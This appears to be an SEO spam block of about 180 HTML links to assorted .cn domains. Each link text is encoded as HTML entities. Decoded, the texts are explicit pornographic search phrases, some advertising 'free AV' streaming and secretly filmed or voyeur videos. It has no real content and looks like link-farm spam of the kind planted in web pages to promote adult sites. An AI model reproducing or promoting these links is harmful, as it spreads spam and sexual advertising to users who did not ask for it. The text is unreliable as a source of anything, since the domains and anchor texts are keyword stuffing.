<a href="http://szxlzxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x5996;</a>|
<a href="http://haipiluse.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yjmf.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://webtvs.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://mmjg.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x6F02;&#x4EAE;&#x7684;&#x513F;&#x5AB3;</a>|
<a href="http://tanzhei.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://jiuvod.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://wsjjw.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cloudsdn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://fuyingbao.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdbook.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5ayz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://empirecarpetco.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiutongtaomiao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E5;&#x97E9;&#x7F8E;&#x5973;</a>|
<a href="http://feinuo1978.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x70ED;</a>|
<a href="http://oka288.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E9A;&#x6D32;&#x5973;&#x4EBA;69&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://vavjs.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daidonghua.cn" target="_blank">91&#x871C;&#x6843;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x7EFC;&#x5408;9&#x8272;</a>|
<a href="http://xiongmaocha.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://eaglewings.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://keyku.cn" target="_blank">&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uujw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yu-liming.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xgzw.cn" target="_blank">&#x9999;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://petite.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://fuhuai.net.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5929;&#x5929;&#x4EBA;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://51sonet.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://meiyitian.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://yuanzhongtang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://monclerwomen.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://cbbeaudio.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://ylhgflower.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7F51;&#x7AD9;</a>|
<a href="http://cldkj.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x7537;&#x4EBA;&#x64CD;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://jionlong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxzpzld.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qwrxjh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://ynsudu.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cnebm.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://smartadlite.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xinguangzz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>|
<a href="http://lampa.cn" target="_blank">1204&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://shmomo.cn" target="_blank">18&#x6210;&#x4EBA;av</a>|
<a href="http://shuoqijd.com.cn" target="_blank">&#x53EF;&#x4EE5;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av</a>|
<a href="http://jzsqgb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahyafo.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://hlzqgs.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x70ED;&#x64AD;</a>|
<a href="http://jqxxkj.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://xalgy.cn" target="_blank">&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av&#x7F51;</a>|
<a href="http://mghfdjg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jxy1977.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://rsaw.cn" target="_blank">&#x7537;&#x7537;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://hjyled.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;400&#x90E8;</a>|
<a href="http://lfzsw.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boxuejiaoyu.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5927;&#x6218;&#x519C;&#x6751;&#x719F;&#x5987;91</a>|
<a href="http://a2583.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://maideli.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;</a>|
<a href="http://hxpd.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://80fu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://mx277.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CFB;&#x5217;</a>|
<a href="http://mgcsb.cn" target="_blank">91&#x4E5D;&#x8272;&#x874C;&#x86AA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://anhyl.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vicray.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://pzhqz.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0335tuangou.cn" target="_blank">aaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://thankgd.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://mini-circuits.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;91</a>|
<a href="http://globalcapital.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://zipte.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzyixiong.cn" target="_blank">&#x56FD;&#x6210;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://peoplecars.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;a</a>|
<a href="http://xzhjd.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://frontierview.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yb68.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://xycgbw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://hzvs.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x6027;&#x611F;&#x7684;&#x540E;&#x5988;</a>|
<a href="http://fshjzs.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyjlj.cn" target="_blank">av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://ftat.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://gv80.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://yaosun.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiongmaocha.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://hackzl.cn" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;3p</a>|
<a href="http://cbxa.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://effortmachine.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://njshuaka.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://80diy.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;sm&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://myhoneymoon.com.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanghaimj.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x731B;&#x53C8;&#x9AD8;&#x6F6E;&#x4E0D;&#x65AD;</a>|
<a href="http://dlcccw.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hxer.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://ebdir.cn" target="_blank">&#x4E00;&#x7EA7;a&#x514D;&#x4E00;&#x7EA7;a&#x505A;&#x514D;&#x8D39;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://51tyx.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;7777777&#x6BDB;&#x7247;</a>|
<a href="http://qpqns.cn" target="_blank">&#x9EBB;&#x8C46;&#x719F;&#x5973;av</a>|
<a href="http://kuipiu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://msg8.cn" target="_blank">&#x4E9A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1k8k.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;av&#x8272;&#x8001;&#x5934;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://flmgw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x7EA7;&#x7247;</a>|
<a href="http://sdssc.cn" target="_blank">&#x6DEB;&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://xxliwu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://yjmf.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://power-snesor.cn" target="_blank">&#x4E9A;&#x6D32;369p</a>|
<a href="http://congyoo.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yaoanxf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kmcbh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://by536.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dzdf78.cn" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;av</a>|
<a href="http://ecpsgcc.com.cn" target="_blank">337p&#x65E5;&#x672C;&#x5927;&#x80C6;&#x6B27;&#x7F8E;&#x4EBA;&#x672F;&#x827A;&#x672F;</a>|
<a href="http://fkjkw.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;</a>|
<a href="http://hesente.cn" target="_blank">&#x7537;&#x7537;&#x7981;&#x6F2B;bl&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://shop6x.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minzhurenshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yqshenhong.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ultracare.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qljyzx.cn" target="_blank">&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tjhxdf.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://kanglebao.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x54C7;</a>|
<a href="http://lngjr.cn" target="_blank">&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x5165;&#x53E3;&#x7EA2;&#x8C46;</a>|
<a href="http://lijiangzaixian.cn" target="_blank">&#x6027;&#x751F;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jlypaper.cn" target="_blank">&#x56FD;&#x4EA7;jjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lqdzh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://henansfc.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fq521.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://5201wm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shingyadongguan.com.cn" target="_blank">&#x6210;&#x4EBA;&#x60C5;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://taotaovip.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tongpinhui.cn" target="_blank">&#x6DEB;&#x6C11;&#x5F71;&#x9662;</a>|
<a href="http://njjkfk.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x4E8C;&#x533A;707</a>|
<a href="http://dikuang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://meishi6app.cn" target="_blank">&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://investusa.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://lysmile.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://2yssl.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://17succeed.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://zsxinlong.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://test821.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kszcgs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://odedu.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;</a>|
<a href="http://shukangyuan.com.cn" target="_blank">&#x65E5;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x5B9E;&#x89C6;&#x9891;</a>|
<a href="http://zuanle.cn" target="_blank">&#x597D;&#x540A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://headcode.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://qzhoukaisuo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://whqo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://hnyzqjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://eteek.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gonghuiapp.cn" target="_blank">91&#x556A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://baixingyiyuangck.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av</a>|
<a href="http://migrationpath.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xoqqhx.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://263mobile.com.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://larisha.com.cn" target="_blank">av&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yunyingle.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qbqs.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbjzlx.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;av&#x7535;&#x5F71;</a>|
<a href="http://whqo.cn" target="_blank">&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://weishishangcheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://wxrs88.com.cn" target="_blank">777&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://lntbbn.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://youqll.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7684;&#x80CC;&#x666F;&#x8D44;&#x6599;</a>|
<a href="http://tiehuiwang.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://92cpw.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;hd</a>|
<a href="http://tuoni.com.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x5348;&#x591C;&#x7537;&#x5973;xxoo&#x514D;&#x8D39;</a>|
<a href="http://fswelcome.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youidea.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://paknin.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dianwucha.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5929;&#x5802;</a>|
<a href="http://hongtailai.com.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
